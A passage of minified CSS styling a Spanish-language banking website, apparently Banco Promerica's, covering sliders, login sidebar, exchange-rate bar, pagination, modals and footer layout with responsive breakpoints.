ease-out .1s;transition:all .2s ease-out .1s;}.general_cols img:hover,.promo_cols img:hover{opacity:.9;}.promo_cols h4{margin:0;overflow:hidden;max-height:42px;}.promo_cols p{overflow:hidden;height:75px;}.promo_cols span{font-size:12px;margin-bottom:10px;display:block;}.promo_cols .btn{margin:0;}.promo_cols .tab-pane div{margin-bottom:30px;overflow:hidden;height:auto;display:inline-block;vertical-align:top;float:none;margin-left:-3px;}.tab-pane.tab-pane-con{position:relative;padding-bottom:61px;}.tab-pane.tab-pane-con:after{content:"";width:calc(100% - 100px);height:1px;background:#ccc;position:absolute;bottom:0;left:50%;transform:translateX(-50%);margin-bottom:30px;}.promo_cols .filter_item>div{margin-bottom:30px;overflow:hidden;height:395px;}.cards_cols,.general_cols,.promo_cols{margin-top:25px;}.general_cols img{max-width:286px;height:auto;}@media all and (max-width:1080px){.promo_cols{text-align:center;}.promo_cols img{height:auto;width:auto;margin:0 auto 20px;display:block;}.promo_cols .tab-pane div{height:auto;text-align:center;margin-bottom:30px;}.promo_cols h4,.promo_cols p,.promo_cols span{max-width:300px;margin-right:auto;margin-left:auto;}.cards_cols .card_col{max-width:285px;margin-left:auto;margin-right:auto;}}@media all and (max-width:767px){.cards_cols .content{height:auto;}.cards_cols ul{height:auto;margin-bottom:40px;}.general_cols{text-align:center;max-width:300px;margin-right:auto;margin-left:auto;}.general_cols>div{margin-bottom:30px;}.general_cols img{margin-left:auto;margin-right:auto;display:block;}.promo_cols .tab-pane div{margin-bottom:25px;}.promo_cols p{height:auto;}}@media all and (max-width:530px){.cards_cols h5{margin-top:30px;max-height:100%;}.cards_cols .btn-link,.cards_cols ul{font-size:14px;}.cards_cols .card_col{height:auto;}}.tarifarios .panel{border:0;}.tarifarios .panel-default>.panel-heading{background:0 0;border:0;border-bottom:1px solid #7ac143;}.panel-heading{border-top-left-radius:0;border-top-right-radius:0;padding:0;}.tarifarios .panel-title{margin-top:0;margin-bottom:0;font-size:24px;color:#3e3e3e;font-weight:300;}.panel-default>.panel-heading+.panel-collapse>.panel-body{border:0;padding-right:0;padding-left:0;}.panel-default{box-shadow:none;}.panel-group .panel+.panel{margin-top:20px;}.tarifarios .panel-title a.collapsed{font-weight:300;}.tarifarios .panel-title a{text-decoration:none;padding:10px 40px 10px 5px;display:block;position:relative;font-weight:400;}.tarifarios .panel-title a.collapsed:before{content:"";display:block;width:20px;height:20px;background:url(../img/accordion-closed-icon.png) no-repeat;background-size:cover;position:absolute;right:10px;top:0;bottom:0;margin:auto;}.tarifarios .panel-title a:before{content:"";display:block;width:20px;height:20px;background:url(../img/accordion-open-icon.png) no-repeat;background-size:cover;position:absolute;right:10px;top:0;bottom:0;margin:auto;}.tarifarios .btn,.tarifarios img,.tarifarios p{padding:10px 0;}.tarifarios img{max-width:100%;}.tarifarios table{width:930px;margin:20px 0;}.tarifarios header{margin-top:10px;margin-bottom:20px;}.tarifarios header>div{text-align:right;}.tarifarios header>div .btn:after{content:"";display:inline-block;vertical-align:bottom;margin-left:7px;width:17px;height:20px;background-image:url(../img/download-icon.png);background-size:cover;}.tarifarios header>div p{text-align:left;margin:0;padding:0;}@media all and (max-width:767px){.tarifarios header>div{text-align:center;}.tarifarios div.panel-body a{margin:30px auto 0;}}@media all and (max-width:530px){.tarifarios .panel-title{font-size:20px;}}.fifth_section{text-align:right;margin:45px 0 0;padding:30px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc;overflow:hidden;}.fifth_section a{width:auto;margin-left:30px;display:inline-block;vertical-align:top;}@media(max-width:1080px){.fifth_section{text-align:center;}.fifth_section a{margin:0 15px;}}@media(max-width:680px){.fifth_section{padding:10px 0;}.fifth_section a{width:100%;margin:20px 0;}.fifth_section a img{width:auto;max-width:100%;}}.busqueda_wrapper{margin-bottom:100px;}.busqueda_wrapper h3{font-size:26px;font-style:italic;}.busqueda_wrapper h3 span,.busqueda_wrapper ul li a span{color:#79c15d;}.busqueda_wrapper ul li{background-image:none;padding:12px 0;margin:0;border-bottom:solid 1px #79c15d;}.busqueda_wrapper ul li a{font-size:20px;color:#3e3e3e;font-weight:300;}.busqueda_wrapper ul li a:active,.busqueda_wrapper ul li a:focus,.busqueda_wrapper ul li a:hover,.busqueda_wrapper ul li a:visited{text-decoration:none;}.busqueda_wrapper .num_busqueda{border:solid 1px #79c15d;color:#79c15d;height:33px;width:33px;font-size:17px;display:inline-block;text-align:center;line-height:31px;margin-right:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}@media all and (max-width:530px){.busqueda_wrapper h3{font-size:20px;}.busqueda_wrapper .num_busqueda{line-height:27px;margin-right:6px;font-size:14px;height:28px;width:28px;}.busqueda_wrapper ul li a{font-size:15px;}}.error_content{margin-bottom:-46px;overflow:hidden;background-repeat:no-repeat;background-position:bottom right;min-height:365px;margin-right:-20px;background-size:51%;}.error_wrapper{width:48%;}.hr_error{width:185px;background-color:#0d703a;}.error_content ul{margin:30px 0;}.error_content ul li{background-position:left 4px;font-size:20px;font-weight:300;background-size:20px;background-image:url(../img/about/icon-item2.png);padding-left:33px;margin:6px 0;}.error_content ul li a{color:#0d703a;}.error_content ul li a:active,.error_content ul li a:focus,.error_content ul li a:hover,.error_content ul li a:visited{text-decoration:none;}@media all and (max-width:890px){.error_content{padding-bottom:395px;background-size:inherit;background-position:bottom center;margin-right:0;}.error_wrapper{width:100%;}}@media all and (max-width:530px){.error_content{padding-bottom:290px;background-size:350px auto;}.error_content ul{margin:20px 0;}.error_content ul li{font-size:15px;padding-left:25px;background-size:15px;background-position:left 2px;}}.social-icons a{width:31px;height:31px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-image:url(../img/social_icons.png);font-size:0;display:inline-block;-webkit-transition:opacity .3s ease-out .1s;-moz-transition:opacity .3s ease-out .1s;-o-transition:opacity .3s ease-out .1s;transition:opacity .3s ease-out .1s;vertical-align:middle;}.social-icons a:hover{opacity:.8;}#header_main .social-icons .icon_facebook{background-position:-31px 0;}#header_main .social-icons .icon_twitter{background-position:-31px -31px;}#header_main .social-icons .icon_instagram{background-position:-31px -62px;}#header_main .social-icons .icon_youtube{background-position:-31px -93px;}#header_main .social-icons .icon_linkedin{background-position:-31px -124px;}#footer_main .social-icons a{background-color:#063;}#footer_main .social-icons .icon_facebook{background-position:0 0;}#footer_main .social-icons .icon_twitter{background-position:0 -31px;}#footer_main .social-icons .icon_instagram{background-position:0 -62px;}#footer_main .social-icons .icon_youtube{background-position:0 -93px;}#footer_main .social-icons .icon_linkedin{background-position:0 -124px;}.carousel-control.left,.carousel-control.right{background-image:none;}.carousel-control .glyphicon{background-image:url(../img/slider/arrows_slide.png);width:36px;height:82px;background-repeat:no-repeat;margin-top:-50px;}.carousel-control .glyphicon-chevron-left:before,.carousel-control .glyphicon-chevron-right:before,.carousel-control .icon-next:before,.carousel-control .icon-prev:before{display:none;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{background-position:left center;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{background-position:right center;}.carousel-indicators li{padding:0;background-image:none;}.slider{position:relative;overflow:hidden;background:#79c15d;background:-moz-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:-webkit-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:linear-gradient(to right,#79c15d 0,#46b179 50%,#17a393 100%);}.slider .item{background-size:cover;background-position:center center;background-repeat:no-repeat;}.slider .content_slider{padding:55px 65px;height:485px;width:740px;background-size:auto 100%;background-position:left center;background-repeat:no-repeat;}.slider .content_slider h2{font-weight:700;font-style:italic;color:#fff;font-size:37px;line-height:40px;text-shadow:0 1px 2px rgba(150,150,150,.65);padding:0;margin:0 0 11px;text-transform:none;width:500px;}.slider .content_slider small{display:block;margin:30px 0 20px;font-size:13px;line-height:16px;}.slider .content_slider small a{font-size:13px;line-height:16px;}.slider .content_slider ul{list-style:none;padding:0;margin:0 0 38px;width:500px;}.slider .content_slider li{background-image:url(../img/slider/check_icon.png);background-repeat:no-repeat;background-position:left 10px;padding-left:25px;min-height:30px;}.slider .content_slider *{color:#fff;font-weight:300;font-style:italic;font-size:21px;}.slider .content_slider .btn{color:#298955;font-weight:700;font-style:normal;font-size:14px;}.banner-slider{margin:0 -20px 40px;}.banner-slider .carousel-control{width:6%;}.banner-slider .content_slider{margin:0;width:auto;padding:40px 100px;height:360px;background-size:auto 100%;}.banner-slider .container{padding:0;width:100%;}@media all and (max-width:1350px){.carousel-control{width:50px;}.content .carousel-inner .container{padding:0;}}@media all and (max-width:1080px){.slider .content_slider{margin:0 -20px;width:auto;}.content .slider .content_slider{margin:0;background-size:cover;}.slider .content_slider h2,.slider .content_slider ul{width:auto;}.slider .content_slider ul li{padding:0;background-image:none;}.slider .content_slider{background-position:center bottom;background-size:auto;text-align:center;height:600px;padding-bottom:85px;margin:0 auto;}}@media all and (max-width:1080px){.slider .item{background-size:cover;background-position:bottom center;}.slider .item br{display:none;}}@media all and (max-width:530px){.slider .content_slider{padding:35px 20px;height:476px;background-size:auto 100%;}.slider .content_slider h2{font-size:29px;line-height:33px;}.slider .content_slider li{font-size:16px;min-height:auto;}.slider .content_slider .btn{font-size:12px;}.carousel-control .glyphicon-chevron-right{right:10px;}.carousel-control .glyphicon-chevron-left{left:10px;}.slider .content_slider ul{margin:0 0 30px;}}.slider aside{background-color:#6e6e6e;height:485px;position:absolute;top:0;width:240px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:-webkit-calc(-440%);margin-left:-moz-calc(-440%);margin-left:calc(50% - 490px);z-index:2;overflow:hidden;}.slider aside form{padding:35px 10px 10px;background-color:#0d703a;}.slider aside label{width:100%;}.slider aside label span{font-weight:700;font-style:normal;color:#fff;text-transform:uppercase;font-size:16px;margin-bottom:5px;}.slider aside input{width:100%;margin-top:5px;}.slider aside .btn.btn-link{padding:3px 0 0;font-weight:300;font-style:normal;display:inline;font-size:14px;color:#fff;text-transform:none;}.slider aside .error{padding:3px 0 0;font-weight:300;font-style:normal;display:inline;font-size:14px;color:#fff;text-transform:none;float:right;}.slider aside .checkbox{color:#fff;font-weight:300;font-style:normal;margin-top:24px;font-size:14px;}.slider aside .checkbox input{width:auto;margin-top:4px;}.slider aside .btn{display:block;padding:4px 15px;margin:0;width:100%;}.slider aside #aside_cliente{padding:10px;background-color:#3e3e3e;}.slider aside #aside_cliente .btn-success{width:100%;background-color:#0d703a;}.slider aside #aside_cliente .btn-success:hover{background-color:#298955;}.slider aside #aside_banners{background-color:#525252;padding:10px;text-align:center;}.slider aside #aside_banners a.aside_banners_links{font-size:0;background-color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-repeat:no-repeat;background-position:center center;width:106px;height:30px;padding:0;display:inline-block;margin:0;vertical-align:bottom;}.slider aside #aside_seguridad{margin:15px 10px;color:#fff;font-size:11px;height:120px;overflow:hidden;}.slider aside #aside_seguridad strong{font-size:14px;}#enlinea{font-weight:700;font-style:normal;color:#fff;font-size:29px;text-align:center;background-color:#0d703a;display:block;overflow:hidden;padding:10px;}#enlinea .content{display:table;table-layout:fixed;height:159px;width:100%;background-color:transparent;padding:20px 10px;}#enlinea span{display:table-cell;vertical-align:middle;}#enlinea .btn{margin-top:10px;}@media all and (max-width:1080px){#enlinea{width:33.33333333%;float:left;margin:0;height:240px;}#enlinea .content{margin:0;height:154px;}.slider .carousel{border-bottom:solid 1px #fff;}.content .slider .carousel{border-bottom:0;}.slider aside{position:relative;width:auto;margin:20px;height:auto;}.slider aside #aside_clientebanners,.slider aside #aside_seguridad,.slider aside form{width:33.33333333%;float:left;margin:0;}.slider aside form{padding:20px;}.slider aside #aside_seguridad{padding:20px;margin:0;height:240px;}.slider aside #aside_clientebanners{height:240px;background-color:#3e3e3e;padding:62px 20px 20px;}.slider aside #aside_banners a.aside_banners_links,.slider aside #aside_clientebanners .btn{display:block;margin-bottom:30px;width:100%;}.slider aside #aside_banners,.slider aside #aside_cliente{background-color:transparent;padding:0;}}@media all and (max-width:690px){.slider aside #aside_clientebanners,.slider aside #aside_seguridad,.slider aside form{float:none;max-width:250px;width:auto;margin:0 auto!important;text-align:center;height:auto;padding:20px;}.slider aside{background-color:transparent;}.slider aside #aside_banners a.aside_banners_links,.slider aside #aside_clientebanners .btn{margin:5px 0;}#enlinea{float:none;max-width:250px;width:100%;margin:0 auto!important;}#enlinea .content{text-align:center;height:auto;}}.fourth_section{padding:45px 0;}.fourth_section_sucursales{padding-left:0;margin-left:0;text-align:right;}.fourth_section_sucursales a{background-color:#0d703a;display:block;color:#fff;font-weight:300;font-style:normal;text-transform:uppercase;font-size:23px;padding:44px 35px;line-height:20px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-repeat:no-repeat;background-position:35px center;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.fourth_section_sucursales a:hover{background-color:#298955;color:#fff;}.fourth_section_sucursales a:active,.fourth_section_sucursales a:focus,.fourth_section_sucursales a:hover,.fourth_section_sucursales a:visited{text-decoration:none;}body .fourth_section_club{background-repeat:no-repeat;background-position:15px center;padding-left:260px;}.fourth_section_club h2{padding:0 0 15px;margin:0;border-bottom:solid 1px #ccc;}.fourth_section_club p{font-size:17px;margin:15px 0 0;font-weight:300;font-style:normal;line-height:18px;height:54px;overflow:hidden;}@media all and (max-width:1080px){.fourth_section{text-align:center;padding:0;}.fourth_section .col-sm-6{width:490px;margin:0 20px 30px;padding-right:0;display:inline-block;float:none;}}@media all and (max-width:560px){.fourth_section{padding:0 40px;}.fourth_section .col-sm-6{width:100%;padding:0;margin:0 0 30px;text-align:center;}.fourth_section_sucursales a{font-size:18px;background-image:none!important;}.fourth_section .col-sm-6{background-image:none!important;}}@media all and (max-width:530px){.fourth_section_club p{font-size:15px;}}.second_section .container{background-color:#fff;background-repeat:no-repeat;background-position:right bottom;padding-top:30px!important;padding-bottom:15px!important;overflow:hidden;max-height:409px;margin-top:45px;}.second_section #second_section_border{padding-top:5px;padding-bottom:5px;margin-top:0;height:0;background:#79c15d;background:-moz-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:-webkit-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:linear-gradient(to right,#79c15d 0,#46b179 50%,#17a393 100%);display:none;}.second_section header{overflow:hidden;padding-bottom:5px;margin:0;}.second_section header h2{margin:0;}.second_section header .btn{padding:4px 15px;}.second_section header .btn:hover{background-color:#eee;border-color:#79c15d;}.second_section section{width:700px;}.second_section .second_section_content{border:solid 1px #ccc;background-color:#fff;text-align:center;padding:15px 20px;}.second_section .second_section_img{width:100%;overflow:hidden;height:95px;margin-bottom:20px;}.second_section .second_section_img img{max-width:100%;max-height:95px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.second_section .second_section_content h4 span{overflow:hidden;max-height:42px;display:block;}.second_section h4 small{color:#666;display:block;font-size:15px;font-weight:300;font-style:italic;margin-top:2px;height:30px;overflow:hidden;}.second_section .btn-default{width:100%;padding:7px;}.second_section p{font-size:12px;font-weight:300;font-style:normal;margin-top:5px;}.second_section .col-xs-4{margin-top:15px;margin-bottom:15px;}@media all and (max-width:880px){.second_section section{width:auto;}.second_section .container{height:auto;max-height:100%;}}@media all and (max-width:680px){.second_section .col-xs-4{width:100%;}.second_section header .btn,.second_section header h2{float:none!important;text-align:center;display:block;margin:0 0 20px;}}@media all and (max-width:530px){.second_section h4 small{font-size:13px;height:auto;}}.third_section{margin:45px 0;overflow:hidden;}.third_section h2{margin:0 15px 20px;}.third_section p{font-size:17px;margin:10px 0;font-weight:300;font-style:normal;overflow:hidden;max-height:100px;}.third_section a{margin:0 auto;display:block;}.third_section h4{margin:10px 0;height:60px;overflow:hidden;padding-right:50px;background-size:auto 100%;background-position:center top;background-repeat:no-repeat;}.third_section img{height:140px;max-width:100%;width:auto;margin:0 auto;display:block;}.third_section a:active,.third_section a:focus,.third_section a:hover,.third_section a:visited{text-decoration:none;}@media all and (max-width:767px){.third_section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}.third_section .odd{border:0;}.third_section .odd::after,.third_section .odd::before{content:"";display:block;width:200px;border-top:solid 1px #ccc;margin:40px auto;}.third_section h4{padding-right:0;}}@media all and (max-width:530px){.third_section p{font-size:15px;}}.tipo_cambio{background-color:#79c15d;overflow:hidden;margin-top:45px;padding-top:10px;padding-bottom:10px;}.tipo_cambio h2{margin:0;}.tipo_cambio nav *{padding:0;border:0;font-weight:300;font-style:italic;color:#fff;text-transform:none;font-size:15px;vertical-align:middle;}.tipo_cambio nav a{opacity:.6;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.tipo_cambio nav a.active,.tipo_cambio nav a:active,.tipo_cambio nav a:focus,.tipo_cambio nav a:hover,.tipo_cambio nav a:visited{opacity:1;color:#fff;text-decoration:none;}.tipo_cambio nav a.active:hover{text-decoration:none;cursor:text;}.tipo_cambio p{font-weight:300;font-style:normal;font-size:24px;color:#0d703a;padding:0;margin:0;text-transform:uppercase;}.tipo_cambio p span{color:#fff;}.cambio{text-align:right;}.tipo_cambio #separator_line{color:#0d703a;font-size:34px;margin:0 8px;}@media all and (max-width:767px){.cambio,.tipo_cambio{text-align:center;}.cambio{padding:15px 0 0;}.tipo_cambio{padding:20px;}}@media all and (max-width:530px){.tipo_cambio nav *{font-size:14px;}.tipo_cambio p{font-size:20px;}.tipo_cambio #separator_line{font-size:28px;margin:0 4px;}}.modal-content{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:0;}.modal-body{padding:50px;background-color:#fff;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5);}.modal-content .tabcard_img_modal{text-align:center;overflow:hidden;max-height:400px;}.modal-content .tabcard_img_modal img{display:inline-block;width:100%;}button.close{font-size:0;width:28px;height:28px;opacity:1;color:#000;top:29px;left:13px;position:relative;z-index:9;}.modal-header{padding-right:0;padding-left:0;}.modal-backdrop.in{opacity:.9;}.nav-pills{margin:0;}.nav-pills>li{padding:0;background-image:none;}.nav-pills>li>a{padding:5px 10px;color:#0d703a;border-radius:0;margin:0 20px 0 0;-webkit-transition:all .1s ease-out .1s;-moz-transition:all .1s ease-out .1s;-o-transition:all .1s ease-out .1s;transition:all .1s ease-out .1s;}.nav-pills>li.active>a,.nav-pills>li.active>a:focus{background-color:#7ac143;color:#fff;}.nav-pills>li>a:hover{background-color:#f0f0f0;}.nav-pills>li.active>a:hover{background-color:#62a72d;}@media all and (max-width:1080px){.nav-pills>li{margin-bottom:20px;}.nav-pills>li>a{background-color:#f0f0f0;}}.filter_wrapper>ul.pagination{margin-top:40px;}.cards_cols ul.pagination,ul.pagination{width:100%;text-align:center;margin:0;height:auto;}.cards_cols ul.pagination>li,.pagination li{display:inline-block;vertical-align:top;padding:0;margin-bottom:0;background-image:none;}.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination>li>a,.pagination>li>span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:38px;height:38px;margin:0 10px;border:0;color:#666;font-size:17px;line-height:26px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover,.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#fff;background-color:#77bd43;}.pagination>li.next_btn>a,.pagination>li.prev_btn>a{font-size:23px;font-weight:700;font-style:normal;color:#0d703a;line-height:23px;}.pagination>li.next_btn>a:focus,.pagination>li.next_btn>a:hover,.pagination>li.prev_btn>a:focus,.pagination>li.prev_btn>a:hover{background-color:transparent;color:#77bd43;}.jplist-first,.jplist-last{display:none!important;}.pagination>.jplist-next>a,.pagination>.jplist-prev>a{font-size:40px;line-height:21px;color:#0d703a;}.pagination>.jplist-next>a:focus,.pagination>.jplist-next>a:hover,.pagination>.jplist-prev>a:focus,.pagination>.jplist-prev>a:hover{color:#77bd43;background-color:transparent;}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#eee!important;}.jplist-one-page{display:none!important;}@media all and (max-width:1080px){.cards_cols ul.pagination,ul.pagination{display:block;overflow:hidden;padding:0 20px;}.pagination>li{margin-bottom:20px;}}html{width:100%;position:relative;top:0;background-color:#00713d;}*{-webkit-box-sizing:none;-moz-box-sizing:none;box-sizing:none;font-size-adjust:auto;}body{background-color:#f0f0f0;font-family:'Nunito sans',Tahoma!important;color:#666;font-size:17px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;top:0;}.container{max-width:1020px!important;padding:0 20px!important;}.content{padding:0 20px 45px;background:#fff;overflow:hidden;}:focus{outline:0!important;}.btn,.tarifarios .panel-body a{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;}.tarifarios .panel-body a{padding:0;}.tarifarios .panel-body .boton a{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;}.boton a:active,.boton a:focus,.boton a:hover,.boton a:visited,.btn,.btn:active,.btn:focus,.btn:hover,.btn:visited,.tarifarios .panel-body .boton a:active,.tarifarios .panel-body .boton a:focus,.tarifarios .panel-body .boton a:hover,.tarifarios .panel-body .boton a:visited{text-decoration:none;}.btn-default,.btn-default.active.focus,.btn-default.active:focus,.btn-default:active.focus,.btn-default:active:focus,.btn-default:focus,.tarifarios .panel-body .boton a{color:#fff;border:solid 1px #0d703a;background-color:#0d703a;}.btn-success,.btn-success.active.focus,.btn-success.active:focus,.btn-success:active.focus,.btn-success:active:focus,.btn-success:focus{color:#fff;border:solid 1px #7ac143;background-color:#7ac143;}.btn-primary,.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:focus{color:#0d703a;border:solid 1px #7ac143;background-color:#fff;}.btn-link,.btn-link.active.focus,.btn-link.active:focus,.btn-link:active.focus,.btn-link:active:focus,.btn-link:focus{background-color:transparent;border-color:transparent;padding:0;}.boton a,.btn-default,.btn-default.active.focus,.btn-default.active:focus,.btn-default:active.focus,.btn-default:active:focus,.btn-default:focus,.tarifarios .panel-body .boton a{color:#fff;background-color:#298955;border-color:#298955;}.btn-success.active:hover,.btn-success:active:hover,.btn-success:hover{color:#fff;background-color:#79c15d;border-color:#79c15d;}.btn-primary.active:hover,.btn-primary:active:hover,.btn-primary:hover{color:#298955;background-color:#eee;border-color:#79c15d;}.btn-link.active:hover,.btn-link:active:hover,.btn-link:hover{text-decoration:underline;}.btn-sm{padding:2px;text-transform:none;font-weight:400;}.alert>p,.alert>ul{color:#a94442!important;}ol li{padding:0;background-image:none;}input,textarea{padding:5px 10px;border:0;font-size:15px;background-color:#fff;font-weight:300;font-style:normal;}h2{color:#0d703a;font-weight:300;font-style:normal;text-transform:uppercase;font-size:24px;}h3{font-size:24px;font-weight:300;font-style:normal;color:#3e3e3e;margin:0 0 20px;}h4{color:#79c15d;font-size:19px;font-weight:700;font-style:normal;}h5{font-weight:300;font-style:italic;color:#006535;font-size:24px;}h6{color:#0d703a;font-weight:300;font-style:normal;font-size:24px;}a{color:#79c15d;cursor:pointer;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}a:hover{color:#0d703a;}strong{font-weight:700;font-style:normal;}i{font-weight:300;font-style:italic;}hgroup *{margin:0 0 5px;}.odd{border-right:solid 1px #ccc;border-left:solid 1px #ccc;}.google-maps{position:relative;padding-bottom:75%;height:0;overflow:hidden;}.google-maps iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important;}.banner img{width:100%;}img{max-width:100%;}.row{margin-right:-20px;margin-left:-20px;}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:20px;padding-left:20px;}.dropdown .dropdown-menu{width:100%;}.dropdown .dropdown-menu li{padding:5px 10px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;cursor:pointer;}.dropdown-menu li.active,.dropdown-menu li:hover{background-color:#0d703a;color:#fff;}.main_title{background-color:#0d703a;color:#fff;padding:40px 20px 10px;margin:-40px -20px 10px;font-size:30px;text-transform:none;}.main_description{margin:25px 0;}.main_title::first-letter {text-transform:capitalize;}table{background-color:#e6e5e5;text-align:center;vertical-align:middle;width:610px;padding:10px 0;}.datepicker table{width:auto;}.datepicker-dropdown{z-index:100!important;}.datepicker,.datepicker td,.datepicker th{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}table td,table th{padding:10px;border:solid 1px #fff;}table tr:nth-child(odd){background-color:#f5f5f5;}thead,thead tr:nth-child(odd){color:#fff;background-color:#79c15d;font-weight:700;}.credit_form .input_wrapper.roChange,.credit_form .radio_wrapper.roChange{opacity:.2;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}@media all and (max-width:1080px){aside img{width:auto;margin-right:auto;margin-left:auto;display:block;max-width:100%;}.content{margin:0 -20px;}.content aside{max-width:300px;margin-left:auto;margin-right:auto;}}@media all and (max-width:530px){body{font-size:14px;}.btn{font-size:12px;}h2{font-size:20px;}h3,header hgroup h3{font-size:17px;}h4{font-size:17px;}h5{font-size:21px;}.main_title{text-align:left;font-size:23px;}}@media all and (max-width:300px){body *{display:none;}html{background-color:#fff;}#header_main,#header_main .container,#logo_promerica{display:block!important;}#header_main{border:0!important;}#logo_promerica{margin:0 auto;width:100%;padding:0!important;background-position:center!important;}#logo_promerica::before{content:"Este sitio no esta disponible para este dispositivo.";display:block;font-size:18px;margin-top:75px;text-align:center;}#logo_promerica span,#main_nav.active{display:none!important;}}hgroup{margin:0 0 25px;}header{margin:35px 0;}header hgroup{margin:45px 0 0!important;}header h3{color:#666;font-size:19px;}header h3::after{content:"/";color:#666;font-size:19px;font-weight:300;font-style:normal;padding:0 5px;}.banner{margin-bottom:45px;height:350px;overflow:hidden;}.banner.banner-ind-text{height:auto;}ul{list-style:none;padding:0;}li{margin:0 0 5px;padding-left:40px;background-image:url(../img/about/icon-item.png);background-repeat:no-repeat;background-position:10px 4px;background-size:15px;}.hiperlink{margin:20px 0 30px;}.hiperlink .hiperlink-item{width:100%;margin-bottom:25px;}.hiperlink .hiperlink-item span{width:100%;display:block;margin-bottom:5px;font-weight:300;font-style:normal;font-size:24px;}.hiperlink a{margin:2px 0;}.hiperlink .hiperlink-item a{min-width:170px;max-width:100%;font-size:14px;overflow:hidden;text-overflow:ellipsis;}aside{margin:35px 0;}aside img{width:100%;margin-bottom:20px;}aside .btn{display:block;padding:9px 20px;margin-bottom:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-size:14px;}aside .btn:nth-child(odd){border:solid 1px #7ac143;background-color:#7ac143;}@media all and (max-width:560px){aside .btn{font-size:12px;}}.first_section{margin:45px 0 0;overflow:hidden;}.first_section h2{padding:0;margin:0 0 13px;max-height:26px;overflow:hidden;text-transform:none;}.first_section h2::first-letter {text-transform:capitalize;}.first_section a:active,.first_section a:focus,.first_section a:hover,.first_section a:visited{text-decoration:none;}.first_section p{font-size:17px;margin:10px 0;max-height:190px;overflow:hidden;}.first_section a p{color:#666;}.first_section .first_section_img{width:100%;overflow:hidden;height:135px;display:block;}.first_section img{max-width:100%;max-height:135px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}@media all and (max-width:767px){.first_section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}.first_section .odd{border:0;}.first_section .odd::after,.first_section .odd::before{content:"";display:block;width:200px;border-top:solid 1px #ccc;margin:10px auto 20px;}}@media(max-width:680px){.second_section header,.second_section section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}}@media all and (max-width:530px){.first_section p{font-size:15px;}}#footer_main{padding:45px 0 0;}#footer_main footer{background-color:#00713d;text-align:right;border-top:solid 3px #7ac143;padding:15px 0;}#footer_main footer *{color:#fff;font-weight:300;font-style:normal;font-size:13px;}#footer_main section .container{height:122px;overflow:hidden;}#targeta_extraviada{position:relative;text-transform:uppercase;color:#006336;font-weight:700;font-style:normal;font-size:13px;float:right;padding:52px 0;}#centro_consultas{background-repeat:no-repeat;background-position:left bottom;padding-left:117px;float:left;height:122px;margin-left:40px;}#centro_consultas p{color:#79c15d;font-weight:700;font-style:normal;font-size:31px;line-height:27px;padding:10px 0 1px;}#centro_consultas p small{color:#006336;font-weight:700;font-style:italic;font-size:15px;display:block;line-height:16px;margin-bottom:5px;}#centro_consultas .social-icons 